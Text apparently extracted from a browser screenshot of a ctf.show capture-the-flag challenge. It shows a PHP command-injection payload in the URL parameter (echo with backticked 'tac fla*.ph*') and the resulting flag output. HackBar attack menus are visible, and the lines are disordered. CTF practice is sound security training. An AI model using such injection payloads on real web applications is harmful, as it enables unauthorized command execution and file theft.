 不安全 | 170ed8ba-5c17-4be3-90cf-e4f44f109b3e.challenge.ctf.show/?c=echo%20`tac%20fla*.ph*`;
导入收藏夹 新建标签页 设置
$flag = 'ctfshow{762061b1-93c5-4c30-9191-eb197a3e465e}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09
@Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://170ed8ba-5c17-4be3-90cf-e4f44f109b3e.challenge.ctf.show/?c=echo `tac fla*.ph*`;
Split URL